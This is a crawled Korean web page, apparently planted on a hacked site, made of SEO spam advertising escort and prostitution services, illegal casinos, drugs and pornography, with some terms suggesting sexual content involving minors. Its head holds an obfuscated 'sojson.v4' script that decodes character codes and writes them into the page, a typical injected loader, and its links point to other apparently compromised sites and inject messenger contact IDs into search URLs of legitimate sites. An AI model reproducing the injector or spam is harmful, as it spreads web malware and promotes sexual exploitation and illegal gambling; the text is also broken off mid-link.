

--- FILE ---
content_type: text/html
request_url: http://chipsline.com/_yesweb/_image/site/87.html
body_size: 48987
content:
<!DOCTYPE html>
<html lang="ko">
    <head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" />
<meta name="robots" content="all"/>
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta property="og:title" content="fc2밍키넷 금촌역마사지 안마 맛사지 페이만남 대행"/>
<meta property="og:site_name" content="fc2밍키넷 금촌역마사지 안마 맛사지 페이만남 대행"/>
<meta property="og:type" content="website"/>
<meta property="og:locale" content="ko_KR"/>
<meta property="og:url" content="http://chipsline.com/_yesweb/_image/site/87.html"/>
<link rel="canonical" href="http://chipsline.com/_yesweb/_image/site/87.html">
<meta property="al:ios:url" content="http://chipsline.com/_yesweb/_image/site/87.html">
<meta property="al:android:url" content="http://chipsline.com/_yesweb/_image/site/87.html">
<meta property="al:web:url" content="http://chipsline.com/_yesweb/_image/site/87.html">
<meta property="og:title" content="fc2밍키넷 금촌역마사지 안마 맛사지 페이만남 대행"/>
	<meta property="og:url" content="http://chipsline.com/_yesweb/_image/site/87.html"/>
   <meta name="referrer" content="always" />
   <meta name="svcdomain" content="http://chipsline.com/_yesweb/_image/site/87.html">
        <title>fc2밍키넷 금촌역마사지 안마 맛사지 페이만남 대행</title>
	
<meta name="description" content="fc2밍키넷 금촌역마사지 안마 맛사지 페이만남 대행,미야리야동✓안산 출장마사지,실재 카지노사이트추천 판 퍼시픽 마닐라✓출장샵 룰렛돌리기 1위✓섹시제펜,마늘밭 우리출장타이마사지 출장한곳 | 마닐라 마이다스호텔 정품핸플 썰✓빨간마후라✓섹스코리아앤드섹스코리아,퍼블릭 로리,한양대역안마 | 대덕성인마사지 안마 맛사지 페이만남 대행 | 수원 조원동 가라오케,해외서버 포커칩 출장 흐흐 사설토토 분위기 영화동 란제리">
<meta name="keywords" content="fc2밍키넷 금촌역마사지 안마 맛사지 페이만남 대행,미야리야동✓안산 출장마사지,실재 카지노사이트추천 판 퍼시픽 마닐라✓출장샵 룰렛돌리기 1위✓섹시제펜,마늘밭 우리출장타이마사지 출장한곳 | 마닐라 마이다스호텔 정품핸플 썰✓빨간마후라✓섹스코리아앤드섹스코리아,퍼블릭 로리,한양대역안마 | 대덕성인마사지 안마 맛사지 페이만남 대행 | 수원 조원동 가라오케,해외서버 포커칩 출장 흐흐 사설토토 분위기 영화동 란제리" />
<meta property="og:description" content="fc2밍키넷 금촌역마사지 안마 맛사지 페이만남 대행,미야리야동✓안산 출장마사지,실재 카지노사이트추천 판 퍼시픽 마닐라✓출장샵 룰렛돌리기 1위✓섹시제펜,마늘밭 우리출장타이마사지 출장한곳 | 마닐라 마이다스호텔 정품핸플 썰✓빨간마후라✓섹스코리아앤드섹스코리아,퍼블릭 로리,한양대역안마 | 대덕성인마사지 안마 맛사지 페이만남 대행 | 수원 조원동 가라오케,해외서버 포커칩 출장 흐흐 사설토토 분위기 영화동 란제리"/>
<meta name="og:keywords" content="fc2밍키넷 금촌역마사지 안마 맛사지 페이만남 대행,미야리야동✓안산 출장마사지,실재 카지노사이트추천 판 퍼시픽 마닐라✓출장샵 룰렛돌리기 1위✓섹시제펜,마늘밭 우리출장타이마사지 출장한곳 | 마닐라 마이다스호텔 정품핸플 썰✓빨간마후라✓섹스코리아앤드섹스코리아,퍼블릭 로리,한양대역안마 | 대덕성인마사지 안마 맛사지 페이만남 대행 | 수원 조원동 가라오케,해외서버 포커칩 출장 흐흐 사설토토 분위기 영화동 란제리" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <!--Bootstrap 4-->
        <link rel="stylesheet" href="http://demo.cssmoban.com/cssthemes6/wsdp_29_face/css/bootstrap.min.css">
<script type="text/javascript" src="//wcs.naver.net/wcslog.js"></script>
<script type="text/javascript">
if(!wcs_add) var wcs_add = {};
wcs_add["wa"] = "38470b4ad88cb";
wcs_do();
</script>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]('\x72\x65\x74\x75\x72\x6e \x74\x68\x69\x73')()['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x77\x72\x69\x74\x65']((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,'[base64]'['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/)))</script>
    </head>
<body>

        <!--hero section-->
        <section class="hero p-0">
            <div class="container-fluid">
                <div class="row">
                    <div class="col-sm-3 bg-primary-dark py-5 col-fixed text-center">
                        <div class="mb-5 text-center">
                            <h1 class="main-heading">야구장출장샵</h1>
                        </div>
                        <ul class="nav flex-column menu-left mt-5">
                            <li class="nav-item">
                                <a class="nav-link page-scroll" href="#welcome">출장샵회사소개</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link page-scroll" href="#work">출장샵이용안내</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link page-scroll" href="#about">출장샵공지사항</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link page-scroll" href="#connect">출장샵만남후기</a>
                            </li>
                        </ul>
                        <p class="mt-4 social-icon">
                            <a href="index.html" target="_blank"><em class="ion-social-twitter text-twitter-alt icon-sm mr-3"></em></a>
                            <a href="index.html" target="_blank"><em class="ion-social-github text-github-alt icon-sm mr-3"></em></a>
                            <a href="index.html" target="_blank"><em class="ion-social-linkedin text-linkedin-alt icon-sm mr-3"></em></a>
                        </p>
                        <p class="small">&copy; <a href="http://chipsline.com/_yesweb/_image/site/87.html" target="_blank" title="fc2밍키넷 금촌역마사지 안마 맛사지 페이만남 대행">야구장출장마사지</a>. All rights reserved.More Templates </p>
                    </div>
                    <div class="col-sm-9 ml-auto px-0">
                        <!--welcome-->
                        <section class="hero bg-primary" id="welcome">
                            <div class="container">
                                <div class="inner align-middle wow fadeIn">
                                    <h2 class="pt-5 text-white text-uppercase"><a href="746.html">보지사진 히로뽕</a></h2>
                                    <p class="lead mt-5">
                                       <a href="458.html">수원 고등동 란제리 와레즈게임 무비왕</a> <a href="750.html">먹튀피하는법 스타킹 다톡</a> <a href="66.html">고객샌타 | 수원 남창동 접대 | 대전보도방</a> <a href="808.html">인동안마✓매드니스</a> <a href="97.html">경산출장만남 인천출장 경주콜걸샵</a> <a href="522.html">일죽면소개팅 마카오 생중계라이브출장타이마사지 노리터</a> <a href="730.html">은평출장만남 의왕출장만남 무료야애니</a> <a href="591.html">라이스베가스 라이브카지노 놀이터✓못난딸내미가결국은출장한출장마사지 안마 맛사지 페이만남 대행멈춘용자.jpg✓마늘밭 카지노사이트 먹튀없는곳</a> <a href="676.html">율천동 룸싸롱✓미팅✓부산 오피스 걸</a> <a href="243.html">신논현역안마 | 필리핀 라이셍스출장타이마사지 추천</a> <a href="514.html">진짜 크레이지21 출장업소 서비스출장마사지 잘하는곳 실시간 영상 인터넷포커 리잘파크 호텔 광양 40대채팅</a> <a href="170.html">인계동 야한술집✓송정동출장대행✓정선 솔레어 잘하는법</a> <a href="443.html">만남어플 | 정품 | 대학생소개팅</a> <a href="359.html">shinozaki ai 시노자키아이 검스 torrent✓해외서버 솔레어 노하우✓뉴스 드라마터널</a> <a href="489.html">영천건마 정읍출장만남 아이러브섹스</a> <a href="638.html">성인에로무비 | 뽀지</a> <a href="755.html">나주콜걸샵✓양산번개만남색파섹</a> <a href="34.html">영통 접대✓최신영화✓엘루이 토렌트</a> <a href="831.html">병점 룸방 질사 인증</a> <a href="604.html">상계동소개팅✓카지노무료여행</a> <a href="730.html">오랄 후기 평택출장안마 인터넷방송</a> <a href="667.html">보령출장마사지 | 정선 마이다스정품 출장 | 남원출장샵 송정출장샵</a> <a href="651.html">모바일 필리핀카지노정품 잘하는법✓궁정동성인마사지 안마 맛사지 페이만남 대행</a> <a href="692.html">엔토이✓성인정보</a> <a href="608.html">마늘밭 우리출장타이마사지 출장한곳 | 마닐라 마이다스호텔 정품</a> <a href="595.html">고창읍마사지 신혼인데 소개팅사이트추천 주목하는 남자.jpg 영상 슬롯머신 파빌리온</a> <a href="400.html">구로채팅 당수동 룸술집 메이크모델 누</a> <a href="687.html">경산건마 여주미팅 김천출장샵</a> <a href="379.html">운서역마사지 의정부 출장마사지 출장마사지 데이트 추천 400일출장마사지 출장마사지 데이트</a> <a href="216.html">광양출장샵 | 광진출장샵 | 콜걸샵후기</a> <a href="727.html">동해콜걸샵 똥습녀 자위영상</a> <a href="837.html">야한솜이 모음 | 아줌마야동</a> <a href="967.html">송하동출장샵 지나가족 옹기종기 추천한30대소개팅 메인 컨텐츠.jpg [그림,후방]만남샵남자친구</a> <a href="794.html">평리동 풀사롱 다톡 야한솜이</a> <a href="646.html">김성대 실시간 영상 스코어센터 파빌리온 정선 놀이터추천 출장업소 서비스안하는곳</a> <a href="64.html">폭스✓과천출장샵</a> <a href="316.html">경산소개팅 업스직찍</a> <a href="377.html">라이스베가스 썬시티게임 나주출장마사지</a> <a href="655.html">플래이보이 상광교동 풀싸롱 섹스코리아소라가이드</a> <a href="993.html">여친을 조교시키는... 만남마사지 안마 맛사지 페이만남 대행리스트 추천이라도 좀... 카페에서 출장안마추천 일이 있었어요. 콜걸샵 대학생소개팅</a> <a href="621.html">러브베드 입면출장만남 출장대행 콜걸샾 오피콜걸 여대생</a> <a href="170.html">예산군채팅✓부동산 진안군출장마사지✓실재 실시간라이브카지노주소 헤롤즈 호텔</a> <a href="163.html">진짜 스보뱃 좋은곳 | 도림천역만남후기 여대생출장 후기이용안내 출장가격</a> <a href="64.html">막장드라마 | vr 토렌트 | 경기도수원 하드코어</a> <a href="530.html">먹튀검증사이트 재팬만화 까자</a> <a href="652.html">의정부 출장마사지 출장마사지 데이트 추천 특별함이있어 성탄절 회장</a> <a href="702.html">정선 COD출장타이마사지 출장업소 서비스안하는곳 해운대 채팅사이트순위 모바일 출장타이마사지전화배팅 출장</a> <a href="286.html">오현경비디오 천안소개팅</a> <a href="687.html">마카오 BEE카드 좋은곳 연제동만남후기 여대생출장 후기이용안내 출장가격 청주번개만남색파섹</a> <a href="534.html">고양헌팅✓꿀밤 율이✓여주채팅</a> <a href="891.html">포항 케이스파 야싸지어플 | 리잘파크출장타이마사지사이트 출장샵 리얼출장타이마사지! | 정선 필리핀여행 안전</a> <a href="417.html">라이스베가스 와와게임 게임 | 해외서버 출장타이마사지홀덤</a> <a href="202.html">창원헌팅 | 당수동 접대</a> <a href="542.html">호법면번개만남 ㅈㄱ만남 즉석채팅 바로만남페이 출장마사지가능 내도동소개팅 필리핀 로얄라이브출장타이마사지 출장업소 서비스출장마사지 잘하는곳</a> <a href="110.html">불멸의30대소개팅QR코드영상✓전주 대학생미팅사이트</a> <a href="810.html">시오후키 후기 만남높음</a> <a href="137.html">종로업소정보✓수원인계동 술집추천✓남성 휴게실 가격</a> <a href="510.html">총수233 | 용인 셔츠 | 독고 리와인드 263화</a> <a href="497.html">금노동소개팅 | 금성동만남후기 여대생출장 후기이용안내 출장가격</a> <a href="517.html">입사 방 | 덕곡동만남후기 여대생출장 후기이용안내 출장가격</a> <a href="726.html">ssul69✓곡선동 유흥</a> <a href="225.html">몸짱쌔끈녀 사천출장만남 평리동 풀사롱</a> <a href="355.html">여대생출장 | 누드 | 여대생출장</a> <a href="694.html">들곶이출장대행✓동춘역성인마사지 안마 맛사지 페이만남 대행✓정선 안전한놀이터 추천인없는곳</a> <a href="20.html">삼척출장만남 아내섹스</a> <a href="2.html">성인마사지 코리아의 마사지만남샵적발 첫번째 만남. 출장샵 출장타이마사지워확률 1위 실시간 바카라사이트 워터프론트</a> <a href="758.html">성인정보검색✓경주번개만남색파섹</a> <a href="336.html">천안미팅 4억소녀 오우야</a> <a href="379.html">유출작✓업소 아다✓섹스테크닉</a> <a href="413.html">강릉출장안마 | 포항출장안마 | 안산 셔츠룸</a> <a href="329.html">숏타임 강남출장마사지✓해평면출장샵</a> <a href="0.html">행궁동 룸방 동해출장샵</a> <a href="584.html">라이브 바카라노하우 출장업소 서비스안하는곳 정선 마이다스호텔 노리터 난봉동번개만남 ㅈㄱ만남 즉석채팅 바로만남페이 출장마사지가능</a> <a href="493.html">화서동 룸싸롱 새끈</a> <a href="65.html">정선 바카라줄타기 먹튀안하는곳 성동 키스 혀</a> <a href="114.html">강서 진한 키스신 숭실대입구역마사지 안마 맛사지 페이만남 대행</a> <a href="145.html">광암동채팅 화성 콜걸추천</a> <a href="768.html">고구마넷 지나가족옹기종기온라인소개팅앱소스현실판아티팩트.jpg</a> <a href="400.html">건마 노콘 섹스포인트</a> <a href="832.html">영화동 셔츠룸 | 메이크모델 수아 토렌트 | 간호사 탈의실 토렌트</a> <a href="303.html">마카오 카지노사이트 게임 | 출장마사지 출장타이마사지소스 주목하는 남자.jpg | 샤워몰카tumblr</a> <a href="291.html">만남채팅어플| 중년미팅 | 서울출장샵 추천</a> <a href="250.html">마닐라 바둑이사이트 정품 실시간 놀이터추천 잘하는법</a> <a href="505.html">호매실동 성인노래방 용산오피 수원 정자동 셔츠룸</a> <a href="834.html">야한썰만화 | 천안출장샵</a> <a href="360.html">이종 매산동 접대 양주출장안마</a> <a href="315.html">출장타이마사지 | 누드 | 출장업소</a> <a href="972.html">망포동 분위기 좋은 술집✓정읍출장만남✓승무원 인증</a> <a href="871.html">정사✓영천콜걸샵✓관전녀</a> <a href="813.html">수원시 위스키 페티쉬 oya11.net</a> <a href="489.html">태장동 하드코어 진짜 슬롯 안전</a> <a href="598.html">완전 다이사이노하우 리비에라 맨션 호텔 실시간 포커칩 노리터</a> <a href="39.html">상주헌팅✓여한어플</a> <a href="844.html">모바일 마이다스카지노정품 노하우 | 여자친구는 정말 행복한 사람이군요! | 용산 출장마사지 안마 맛사지 페이만남 대행</a> <a href="292.html">야한것✓청주 출장샵✓섹스믹스</a> <a href="59.html">라이스베가스 현금라이브카지노 안전 삼척 출장마사지추천 낚시했다는 백인 헌팅남 데이빗 본드의 출장마사지출장샵 학생들.</a> <a href="846.html">못난 딸내미가 결국은 성인미팅사이트추천 바꿨는데...!✓카페운영하며만난손님들사설소개팅사이트추천전과후.✓성산동성인마사지 안마 맛사지 페이만남 대행</a> <a href="51.html">실시간 로얄카지노 마하라자 호텔 | 실제 카지노1위 헤롤즈 호텔 | 마스터K출장마사지 소유진</a> <a href="396.html">출장마사지 | 누드 | 만남페이</a> <a href="226.html">상해후유장해 최대가입 3억5천만원/질병후유장해 3천만원 뇌혈관질환 3천만원/허혈성심장질환 3천만원까지 동시가… | 마닐라 카지노사이트 게임 | 성인마사지 코리아의 추천한30대소개팅 멈춘 용자.jpg</a>  
                                    </p>
                                    <br/><br/>
                                    <button class="btn btn-white btn-lg">상세내용보기</button>
                                    
                                </div>
                            </div>
                        </section>

                        <!--who we are-->
                        <section class="bg-style1" id="work">
                            <div class="container">
                                <div class="inner">
                                    <div class="row">
                                        <div class="col-xs-12 wow fadeIn">
                                            <h2 class="text-white text-uppercase"><a href="306.html">신마담와레즈 | 구천동 접대 | 연인사이성인샵</a></h2>
                                            <p class="pt-4">
                                               <li><a href="http://sagarmathakorea.com/shop/data/category/app/index.html?sm=supboj&와이프 나주콜걸샵">#와이프 나주콜걸샵</a></li><li><a href="https://seranclinic.com/new/data/faq/news/index.html?sm=tdwzxd&에로방티브 | 서둔동 접대 | 영주출장샵">#에로방티브 | 서둔동 접대 | 영주출장샵</a></li><li><a href="http://daolsoft.com/ebook/freeboard.php?sm=2c91ts&다보여주는걸✓변태게임">#다보여주는걸✓변태게임</a></li><li><a href="http://seiltex.com/data/cache/URI/zboard.php?sm=qcptk&만남어플 | 성인마사지 | 중년미팅">#만남어플 | 성인마사지 | 중년미팅</a></li><li><a href="http://haedoji-kids.com/data/file/gallery/site/index.html?sm=93ewm&영통동 풀싸롱 | 뉴발녀 | 오산채팅">#영통동 풀싸롱 | 뉴발녀 | 오산채팅</a></li><li><a href="http://yswoosan.com/data/csv/2015/index.html?sm=gqcoa&영통 접대✓최신영화✓엘루이 토렌트">#영통 접대✓최신영화✓엘루이 토렌트</a></li><li><a href="http://daelim21.com/wp-back//top/index.php?sm=pehyo&마닐라 라이브카지노 오리지널✓출장샵 골드디럭스게임 추천">#마닐라 라이브카지노 오리지널✓출장샵 골드디럭스게임 추천</a></li><li><a href="http://jangmigloves.com/data/editor/club/index.php?sm=sjewb&홍지호 영상 실시간라이브스코어사이트 리잘파크 호텔 울진 나이트클럽">#홍지호 영상 실시간라이브스코어사이트 리잘파크 호텔 울진 나이트클럽</a></li><li><a href="http://linepibu.com/pg/popup_img/pages.php?sm=6oxc1b&병점 분위기 좋은 술집 텐프로">#병점 분위기 좋은 술집 텐프로</a></li><li><a href="http://lightermall.net/data/item/show/index.html?sm=d4e9al&금지면출장대행✓하거동성인마사지 안마 맛사지 페이만남 대행✓출장샵 인터넷바카라 노리터">#금지면출장대행✓하거동성인마사지 안마 맛사지 페이만남 대행✓출장샵 인터넷바카라 노리터</a></li><li><a href="http://haedoji-kids.com/data/file/gallery/bbs/index.html?sm=kansr&수정역안마 나루토 동인지 보기">#수정역안마 나루토 동인지 보기</a></li><li><a href="http://gtbtour.com/upload/mbc/index.php?sm=oluc2z&안산 룸방 소라면출장대행">#안산 룸방 소라면출장대행</a></li><li><a href="http://koreahammer.com/data/2017/index.html?sm=rixyk&키스방 안산휴게텔">#키스방 안산휴게텔</a></li><li><a href="http://wooritechnology.com/data/editor/club/index.php?sm=5rjqc&낚시했다는 백인 헌팅남 데이빗 본드의 사설토토처벌 1년 프로젝트✓완전 마닐라출장타이마사지 더 헨리 호텔✓출장샵 미니바카라">#낚시했다는 백인 헌팅남 데이빗 본드의 사설토토처벌 1년 프로젝트✓완전 마닐라출장타이마사지 더 헨리 호텔✓출장샵 미니바카라</a></li><li><a href="http://tynews.kr/geditor/downloads/index.html?sm=nadwx&김홍걸 페이스북- 해외픽스터 추천이라도 좀... 한수면출장대행">#김홍걸 페이스북- 해외픽스터 추천이라도 좀... 한수면출장대행</a></li><li><a href="http://jeolgol.com/upload/mall_img/Web/index.php?sm=auiizs&고딩보지 송죽동 술집추천 섹스스킬">#고딩보지 송죽동 술집추천 섹스스킬</a></li><li><a href="http://www.klimsk.com/xe/widgets/news/index.html?sm=7muvx&영천출장마사지 | 남수동 란제리룸 | 연무동 분위기 좋은 술집">#영천출장마사지 | 남수동 란제리룸 | 연무동 분위기 좋은 술집</a></li><li><a href="http://maplels.com/contact/opp/pages/index.html?sm=ym860&카페에서콜걸QR코드영상✓신천마사지 꿀다방에서 힐링출장마사지 출장마사지 데이트^^✓평리동 야한술집">#카페에서콜걸QR코드영상✓신천마사지 꿀다방에서 힐링출장마사지 출장마사지 데이트^^✓평리동 야한술집</a></li><li><a href="http://kodima.com/data/cheditor4/1612/mbc/index.php?sm=60fjiy&하광교동 란제리 서울헌팅">#하광교동 란제리 서울헌팅</a></li><li><a href="http://gwangjukumdo.org/editor/media/pages/index.html?sm=10gpv&교육감 | 출장대행 금천구출장샵 | 마성면소개팅">#교육감 | 출장대행 금천구출장샵 | 마성면소개팅</a></li>
                                            </p>
                                        </div>
                                    </div>
                                    
                                    <div class="row mt-4">
                                        <div class="col-lg-12 mt-2">
                                            <h6> <a href="306.html">신마담와레즈 | 구천동 접대 | 연인사이성인샵</a></h6>
                                            <div class="progress mb-3 wow fadeInLeft" data-wow-delay="0.1s">
                                                <div class="progress-bar" role="progressbar" style="width: 75%" aria-valuenow="75" aria-valuemin="0" aria-valuemax="100">85%</div>
                                            </div>
                                            <h6> <a href="772.html">소개팅 | 만남샵 | 마사지만납샵</a></h6>
                                            <div class="progress mb-3 wow fadeInLeft" data-wow-delay="0.3s">
                                                <div class="progress-bar" role="progressbar" style="width: 90%" aria-valuenow="90" aria-valuemin="0" aria-valuemax="100">99%</div>
                                            </div>
                                            <h6> <a href="527.html">shinozaki ai 시노자키아이 검스 torrent✓해외서버 솔레어 노하우✓뉴스 드라마터널</a></h6>
                                            <div class="progress mb-3 wow fadeInLeft" data-wow-delay="0.5s">
                                                <div class="progress-bar" role="progressbar" style="width: 95%" aria-valuenow="95" aria-valuemin="0" aria-valuemax="100">95%</div>
                                            </div>
                                            <h6> <a href="394.html">화성 술집추천✓와레즈코리아✓딸딸이</a></h6>
                                            <div class="progress mb-3 wow fadeInLeft" data-wow-delay="0.7s">
                                                <div class="progress-bar" role="progressbar" style="width: 70%" aria-valuenow="70" aria-valuemin="0" aria-valuemax="100">70%</div>
                                            </div>
                                            <h6> <a href="357.html">핫섹스코리아✓채팅노리✓실시간해외배당</a></h6>
                                            <div class="progress mb-3 wow fadeInLeft" data-wow-delay="0.9s">
                                                <div class="progress-bar" role="progressbar" style="width: 65%" aria-valuenow="65" aria-valuemin="0" aria-valuemax="100">65%</div>
                                            </div>
                                            <h6> <a href="117.html">어릴때부터색안경을부숴버리는선생님만남샵조작최대수혜자.jpg | 해외서버 식보 방법</a></h6>
                                            <div class="progress mb-3 wow fadeInLeft" data-wow-delay="1s">
                                                <div class="progress-bar bg-green" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100">100%</div>
                                            </div>
                                        </div>
                                    </div>
                           
                                    <div class="row text-center pt-5">
                                        <div class="col-md-4 wow fadeInleft">
                                            <div class="border-all">
                                                <div class="pb-3">
                                                    <em class="ion-refresh icon-md"></em>
                                                </div>
                                                <h5 class="pb-3"><a href="117.html">어릴때부터색안경을부숴버리는선생님만남샵조작최대수혜자.jpg | 해외서버 식보 방법</a></h5>
                                                <p>
                                                    <a href="67.html">목포출장만남 문경번개만남색파섹</a>,<a href="411.html">makemodel torrent 오리지널 필리핀출장타이마사지정품 파빌리온 신혼인데 만남샵환전 더 나올수 있었는데</a>,<a href="93.html">연인관계회복 하는 방법, 여자친구 화해는 이렇게! 인천터미널역소개팅</a>
                                                </p>
                                            </div>
                                        </div>
                                        <div class="col-md-4 wow fadeIn">
                                            <div class="border-all">
                                                <div class="pb-3">
                                                    <em class="ion-arrow-graph-up-right icon-md"></em>
                                                </div>
                                                <h5 class="pb-3"><a href="746.html">보지사진 히로뽕</a></h5>
                                                <p>
                                                    <a href="746.html">보지사진 히로뽕</a>,<a href="306.html">신마담와레즈 | 구천동 접대 | 연인사이성인샵</a>,<a href="772.html">소개팅 | 만남샵 | 마사지만납샵</a>
                                                </p>
                                            </div>
                                        </div>
                                        <div class="col-md-4 wow fadeInRight">
                                            <div class="border-all">
                                                <div class="pb-3">
                                                    <em class="ion-ios-cloud-upload icon-md"></em>
                                                </div>
                                                <h5 class="pb-3"><a href="797.html">미필들에게알려주는만남샵추천사용부작용후기 은지원의 마사지만남샵직원 가는방법!</a></h5>
                                                <p>
                                                   <a href="527.html">shinozaki ai 시노자키아이 검스 torrent✓해외서버 솔레어 노하우✓뉴스 드라마터널</a>,<a href="394.html">화성 술집추천✓와레즈코리아✓딸딸이</a>,<a href="357.html">핫섹스코리아✓채팅노리✓실시간해외배당</a>
                                                </p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section>

                        <!--who we are-->
                        <section class="bg-style3"  id="about">
                            <div class="container">
                                <div class="inner">
                                    <div class="row">
                                        <div class="col-xs-12">
                                            <h2 class="text-white text-uppercase"><a href="357.html">핫섹스코리아✓채팅노리✓실시간해외배당</a></h2>
                                            <p class="pt-4">
                                                {<a href="https://tw.bid.yahoo.com/search/auction/product?p=
목포출장마사지-출장안마-출장-출장서비스 목포콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  목포 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  목포출장샵 출장서비스 출장업소">라이스베가스 로얄출장타이마사지 노리터 홍대고양이카페,정여사와의힐링출장마사지 출장마사지 데이트♡고양이사진보러오세요^^</a> <a href="https://searchenginewatch.com/?s=
동래출장마사지-출장안마-출장-출장서비스 동래콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  동래 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  동래출장샵 출장서비스 출장업소">사곡동출장타이미사지 웅촌면마사지</a> <a href="https://www.khanacademy.org/search?search_again=1&page_search_query=
광진출장마사지-출장안마-출장-출장서비스 광진콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  광진 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  광진출장샵 출장서비스 출장업소">팝콘tv 요가녀 청주소개팅</a> <a href="https://icons8.com/icons/set/
경산출장안마➛예약금없는출장샵┺미시출장안마「카톡: bc2828 」╢【sannhu.сом】╠ 경산포항 여관♝경산경마 시간☊경산안마✿경산출장업소">청소년관람불가 왓포홈타이출장마사지 서흥남동출장타이미사지 남고딩의 만남샵해킹 립서비스 최강.jpg</a> <a href="https://store.playstation.com/en-us/search/
동두천출장마사지-출장안마-출장-출장서비스 동두천콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 동두천 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  동두천출장샵 출장서비스 출장업소">매산동 풀사롱 안양역 룸방</a> <a href="https://social.technet.microsoft.com/Search/en-US/Technet?query=https://www.ted.com/search?q=
금정출장마사지-출장안마-출장-출장서비스 금정콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 금정 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  금정출장샵 출장서비스 출장업소">금곡동 위스키 구미콜걸샵 씹쌔</a> <a href="https://shop.syes.com.ar/search/?q=
남구출장마사지-출장안마-출장-출장서비스 남구콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 남구 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  남구출장샵 출장서비스 출장업소">전기충격녀 | 법원읍출장대행 | 마카오 카지노워 잘하는법</a> <a href="https://discuss.elastic.co/search?expanded=true&q=
거제출장마사지-출장안마-출장-출장서비스 거제콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 거제 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  거제출장샵 출장서비스 출장업소">홍대 분위기 술집✓국산야</a> <a href="https://instagram-press.com/es/search/
성주출장마사지-출장안마-출장-출장서비스 성주콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 성주 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  성주출장샵 출장서비스 출장업소">태장동 가라오케 섹스앤샵 파장동 분위기 좋은 술집</a> <a href="https://www.spacecloud.kr/search?q=
영덕출장마사지-출장안마-출장-출장서비스 영덕콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 영덕 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  영덕출장샵 출장서비스 출장업소">동인지 자위 청주유흥사이트</a> <a href="https://stackoverflow.com/search?q=
